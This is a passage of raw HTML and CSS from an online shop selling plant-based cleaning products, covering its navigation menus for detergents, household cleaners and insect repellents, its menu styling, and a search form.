                  <span class="">
                    
                    Stain Remover
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/household-cleaning-products" class=" second">
              <span class="">
                
                Household Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class=" third">
                  <span class="">
                    
                    Gadget Cleaner & Disinfectant
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/born-good-air-freshener" class=" third">
                  <span class="">
                    
                    Air Freshener (Closets & Cars)
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/disinfecting-floor-cleaner-born-good" class=" third">
                  <span class="">
                    
                    Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="#" class=" second">
              <span class="">
                
                Kitchen Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-born-good" class=" third">
                  <span class="">
                    
                    Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/insect-repellents" class=" second">
              <span class="">
                
                Insect Repellents
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/plant-based-lizard-repellent-spray" class=" third">
                  <span class="">
                    
                     lizard repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-ant-repellent-spray" class=" third">
                  <span class="">
                    
                    ant repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-cockroach-repellent-spray" class=" third">
                  <span class="">
                    
                    cockroach repellent spray
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li class="dropdown">
            <a href="/collections/concentrate-cleaners" class=" second">
              <span class="">
                
                Concentrate Cleaners
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

              
            </a>
            <ul class="site-nav-dropdown third-child">
              

                
                
                
                
              <li >
                <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Glass & Surface Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Tap & Shower Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class=" third">
                  <span class="">
                    
                    Concentrated Floor Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/toilet-bowl-cleaner-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Toilet Bowl Cleaner
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

                
                
                
                
              <li >
                <a href="/products/dishwash-gel-concentrate" class=" third">
                  <span class="">
                    
                    Concentrated Dishwash Gel
                      
                      <!-- 
                      
                      
                       -->

                      
                      
                    
                  </span>
                  
                  
                </a>
                <ul class="site-nav-dropdown forth-child">
                  
                </ul>
              </li>
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/eco-friendly-home-cleaners-trial-packs" class=" second">
              <span class="">
                
                Sample Sized Delights
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/ecofriendly-cleaning-products-pack" class=" second">
              <span class="">
                
                Eco-friendly Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/collections/value-combo-packs" class=" second">
              <span class="">
                
                Value Combo Packs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li class="dropdown">
        <a href="#" class=" first">
          <span class="">
            
            Our Company

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          <svg viewBox="0 0 14 10" fill="none" aria-hidden="true" focusable="false" role="presentation" class="icon icon-arrow" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        
        <ul class="site-nav-dropdown second-child">
          <div class="mobile_close"><img src="//www.borngood.in/cdn/shop/t/124/assets/menu-close.png?v=74621457240273622001765784772"></div>
          

            
            
            
            
          <li >
            <a href="/pages/about" class=" second">
              <span class="">
                
                About Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/caring" class=" second">
              <span class="">
                
                Beyond the Bottle
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/faqs" class=" second">
              <span class="">
                
                FAQs
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          

            
            
            
            
          <li >
            <a href="/pages/contact-us" class=" second">
              <span class="">
                
                Contact Us
                   
                  <!-- 
                  
                  
                   -->

                  
                  
                
              </span>
              
              
            </a>
            <ul class="site-nav-dropdown third-child">
              

            </ul>
          </li>
          
        </ul>
        


      </li>
      
      
      

        
        
        
        
      <li >
        <a href="/blogs/the-good-blog" class="current first">
          <span class="">
            
            The Good Blog

              <!-- 
              
              
               -->
              
              
                
            
          </span>
          
          
        </a> 	
        <span class="icon-dropdown mobile"></span> 
        


      </li>
      

    </ul>

  </div>
</div>

        
  <script>
  </script>        
</div><!-- end Navigation Mobile  --> 


<style>
  .fixit #shopify-section-header{
    transform: unset !important;
    transition: unset !important;
  }
#shopify-section-announcement-bar {
  z-index: 3;
}
.menu-block {
  display: none;
}
.overlay{
  position: fixed;
  background: #000000b8;
  width: 100%;
  height: 100%;
  z-index: 9999998 !important;
  top: 0;
  left: 0;
  display:none;
}
.overlay.open{
  display:block;
}
.mobile_close{
  position: absolute;
/*   left: 316px; */
  left: 265px;
  top: 10px;
  color: #fff;
/*   z-index: 999999; */
  z-index: -1;
  font-size: 0;
  display: none;
  cursor: pointer;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close{
  top: 10px;
  left: 303px;
}
.mobile_close img {
  max-width: 22px !important;
  display: inline-block !important;
}
.mobile_close.open{
  display:block;
}
#newmenu{
  cursor:pointer;
}
#newmenu:not([open])>.icon-close, #newmenu.open .icon-hamburger {
  visibility: hidden;
  opacity: 0;
  transform: scale(.8);
}
.nm-search::-webkit-input-placeholder {
  color: #5f6f81
}
.nm-container		{
  max-width: 930px;
  width: 100%;
  height: 100%;
  position: fixed;
  top: 0;
  left: 0px;
  z-index: 9999999 !important;
  transform: translateX(-100%);
  transition: all .2s ease-out;
  overflow-y: hidden;
}
.nm-header	{
  display: inline-block;
  width: 60px;
  text-align: center;
  text-transform: none;
  font-weight: normal;
  font-style: normal;
  font-variant: normal;
  font-family: 'ecoicons';
  line-height: 1;
  speak: none;
  -webkit-font-smoothing: antialiased;

}
  
.nm-body{
  float: left;
  background: #FFF;
/*   width: 310px; */
  width: 260px;
  overflow: auto;
  position: absolute;
  top: 0;
  bottom: 0;
}
.nm-active{
  transform:translateX(0);
}
.nm-link{
  display:block;
  padding:5px;

}
.nm-container form{
  padding: 10px;
}
.nm-container .site-nav{
  margin-top:0;
  z-index: 3;
  width: 100%;
  float: left;
  padding: 0;
}
.nm-container .site-nav li{
  float: left;
  width: 100%;
/*   padding: 0; */
/*   margin-bottom: 3px; */
  list-style: none;
}
.nm-container .site-nav li a{
  color: #000;
  margin: 0 !important;
  background: #ededed;
  font-weight: 600;
  letter-spacing: 1px;
  position:relative;
  font-family: 'Playfair Display', serif;
  font-weight: 600;
  font-size: 18px;
  line-height: 24px;
  padding: 10px 15px;
  text-transform: lowercase;
  text-decoration: none;
  display: flex;
  align-items: center;
}
.nm-container .site-nav.site-nav-new li a{
  background: transparent;
}

.nm-container .site-nav.site-nav-new li:hover a.first,
.nm-container .site-nav.site-nav-new ul.second-child li:hover a.second,
.nm-container .site-nav.site-nav-new ul.third-child li:hover a.third
  {
  background-color: #00b189;
  color: #ffffff;
}
  
.nm-container .site-nav li a .icon-arrow {
  position: absolute;
  right: 2.5rem;
  top: 50%;
  transform: translateY(-50%);
}
/* .nm-container .site-nav li a:hover, .nm-container .site-nav li.dropdown:hover a{
  background: #323232;
  color:#fff !important;
} */
.nm-container .site-nav-dropdown li:hover > a:before{
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown{
  position: fixed;
  border: none;
  border-left: 1px solid #fff;
  background: #fff;
  padding-top: 0;
  padding-left: 0;
  left: -300px;
/*   left: 300px; */
/*   width: 300px; */
  width: 260px;
  overflow-y:auto;
  bottom: 0;
  z-index: -1;
  top: 0;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  display:block;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown .site-nav-dropdown.third-child {
/*   left: 600px; */
  z-index: -20;
  opacity: 0;
  transition: visibility 0s, opacity 0.3s linear;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .mobile_close {
  display:none;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a{
/*   background: #ededed; */
/*   color: #000 !important; */
}
.nm-container .site-nav li.dropdown .site-nav-dropdown a:hover{
/*   background: #323232; */
/*   color:#fff !important; */
}
.nm-container .site-nav>li.dropdown:hover>.site-nav-dropdown.second-child{
/*   left: 300px; */
  left: 260px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown.second-child li.dropdown:hover .site-nav-dropdown.third-child{
/*   left: 600px; */
  left: 520px;
/*   -webkit-transition: all 0.5s; */
/*   -moz-transition: all 0.5s; */
/*   -o-transition: all 0.5s; */
/*   transition: all 0.5s; */
  visibility: visible;
  opacity: 1;
}
.nm-container .site-nav li.dropdown .site-nav-dropdown .site-nav-dropdown{
/*   display:none !important; */
}
.nm-container .site-nav li.dropdown .icon-dropdown{
  border:none;
}
.nm-container .site-nav li.dropdown .icon-dropdown:after{
  content:"";
  display:block;
  background: url(//cdn.shopify.com/s/files/1/0755/4487/t/69/assets/menu-arrow.png?v=126166791855122253711615967915) no-repeat 0 bottom;
  width: 26px;
  height: 20px;
  background-size: 18px;
  position: absolute;
  top: 0;
  bottom: 0;
  right: 12px;
  margin: auto;
  -webkit-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -o-transition: all 0.3s;
  transition: all 0.3s;
}
.nm-container .site-nav li.dropdown:hover .icon-dropdown:after{
  background-position:0 top;
/*   -webkit-transition: all 0.3s; */
/*   -moz-transition: all 0.3s; */
/*   -o-transition: all 0.3s; */
/*   transition: all 0.3s; */
}
  
.icon-dropdown.mobile{
  display:none !important;
}


  

@media screen and (min-width: 990px) {
  .menu-block {
    display: block;
  }
}
</style><div class="search-head search-modal__content search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-loading-text="Loading..."><form action="/search" method="get" role="search" class="search search-modal__form">
                  <div class="field">

                    <input type="hidden" name="type" value="product" />
      
                    <input class="search__input field__input"
                      id="Search-In-Modal-1"
                      type="search"
                      name="q"
                      value=""
                      placeholder="Search"role="combobox"
                        aria-expanded="false"
                        aria-owns="predictive-search-results-list"
                        aria-controls="predictive-search-results-list"
                        aria-haspopup="listbox"
                        aria-autocomplete="list"
                        autocorrect="off"
                        autocomplete="off"
                        autocapitalize="off"
                        spellcheck="false">

                    <label class="field__label" for="Search-In-Modal-1">Search shop...</label>
      
                    <input type="hidden" name="options[prefix]" value="last">
                    <button class="search__button field__button" aria-label="Search">

                          <svg xmlns="http://www.w3.org/2000/svg" width="19.799" height="19.596" viewBox="0 0 19.799 19.596">
                          <g id="Group_517" data-name="Group 517" transform="translate(1 1)">
                          <ellipse id="Ellipse_2" data-name="Ellipse 2" cx="6.094" cy="6.094" rx="6.094" ry="6.094" transform="translate(0 0)" fill="none" stroke="#111820" stroke-miterlimit="10" stroke-width="2"/>
                          <line id="Line_1" data-name="Line 1" x1="6.884" y1="6.884" transform="translate(10.501 10.299)" fill="none" stroke="#111820" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width="2"/>
                          </g>
                          </svg>


      
      
                    </button>
                  </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                      <div class="predictive-search__loading-state">
                        <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                          <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                        </svg>
                      </div>
                    </div>

                    <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search></div>
          
    
    
    
    
    
    
    
    
    
    
    
    
</div><a href="/" class="header__heading-link link link--text focus-inset"><img src="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562" alt="BornGood" srcset="//www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=50 50w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=100 100w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=150 150w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=200 200w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=250 250w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=300 300w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=400 400w, //www.borngood.in/cdn/shop/files/BG-Logo.png?v=1664775562&amp;width=500 500w" width="200" height="39.53488372093023" class="header__heading-logo">
</a><nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><header-menu>
                    <details id="Details-HeaderMenu-1">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Products</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-1" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><details id="Details-HeaderSubMenu-1">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>All Products</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-1" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/born-good-trial-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Trial Pack (Set of 4)
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-2">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Clothing Care</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-2" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-laundry-detergent-tablets" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Detergent Tablet
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-liquid-laundry-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-fabric-wrinkle-remover-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Instant Wrinkle Remover
                                      </a>
                                    </li><li>
                                      <a href="/products/fragrance-detergents" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fragrance Detergents
                                      </a>
                                    </li><li>
                                      <a href="/products/anti-microbial-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Anti Microbial Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/colour-protect-detergent" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Colour Protect Detergent
                                      </a>
                                    </li><li>
                                      <a href="/products/fabric-conditioner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Fabric Conditioner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-stain-remover-for-all-clothes" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Stain Remover
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-3">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Household Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-3" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-gadget-cleaner-and-disinfectantnatural-laptop-mobile-gadget-screen-cleaner-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Gadget Cleaner &amp; Disinfectant
                                      </a>
                                    </li><li>
                                      <a href="/products/born-good-air-freshener" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Air Freshener (Closets &amp; Cars)
                                      </a>
                                    </li><li>
                                      <a href="/products/disinfecting-floor-cleaner-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Floor Cleaner
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-4">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Kitchen Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-4" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/dishwash-gel-born-good" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-5">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Insect Repellents</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-5" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/plant-based-lizard-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                         lizard repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-ant-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        ant repellent spray
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-cockroach-repellent-spray" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        cockroach repellent spray
                                      </a>
                                    </li></ul>
                              </details></li><li><details id="Details-HeaderSubMenu-6">
                                <summary class="header__menu-item link link--text list-menu__item focus-inset caption-large">
                                  <span>Concentrate Cleaners</span>
                                  <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                                </summary>
                                <ul id="HeaderMenu-SubMenuList-6" class="header__submenu list-menu motion-reduce"><li>
                                      <a href="/products/eco-friendly-glass-multi-purpose-cleaner-concentrate-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Glass &amp; Surface Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/concentrated-tap-shower-bathroom-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Tap &amp; Shower Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/plant-based-concentrated-disinfectant-floor-cleaner-liquid" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Floor Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/toilet-bowl-cleaner-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Toilet Bowl Cleaner
                                      </a>
                                    </li><li>
                                      <a href="/products/dishwash-gel-concentrate" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                        Concentrated Dishwash Gel
                                      </a>
                                    </li></ul>
                              </details></li><li><a href="/collections/eco-friendly-home-cleaners-trial-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Sample Sized Delights
                              </a></li><li><a href="/collections/ecofriendly-cleaning-products-pack" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Eco-friendly Packs
                              </a></li><li><a href="/collections/value-combo-packs" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                Value Combo Packs
                              </a></li></ul>
                    </details>
                  </header-menu></li><li><header-menu>
                    <details id="Details-HeaderMenu-2">
                      <summary class="header__menu-item list-menu__item link focus-inset">
                        <span>Our Company</span>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </summary>
                      <ul id="HeaderMenu-MenuList-2" class="header__submenu list-menu list-menu--disclosure gradient caption-large motion-reduce global-settings-popup" role="list" tabindex="-1"><li><a href="/pages/about" class="header__menu-item list-menu__item link link--text focus-inset caption-large">
                                About Us
